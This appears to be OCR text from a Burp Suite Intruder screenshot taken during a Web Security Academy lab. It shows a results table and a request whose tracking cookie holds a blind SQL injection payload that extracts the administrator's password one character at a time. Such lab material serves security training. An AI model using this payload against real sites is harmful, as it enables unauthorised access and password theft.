 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length Welcome back Comment
681 1 8 200 290 5464 1
242 2 m 200 233 5464 1
603 3 4 200 220 5464 1
504 4 z 200 231 5464 1
645 5 6 200 218 5464 1
466 6 x 200 294 5464 1
387 7 t 200 223 5464 1
488 8 y 200 218 5464 1
309 9 p 200 221 5464 1
Request Response
Pretty Raw Hex \n
GET /filter?category=Pets HTTP/2
Host: 0a2d0004037e0e0080f1bd8a00f300c8.web-security-academy.net
Cookie: TrackingId=GjJpZ9z5JePqeYws' and (select substring(password,5,1) from users where username='administrator')='6'--; session=
bR3InqW18MvjJ6g2TSE0bB0PGWub32vn
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept: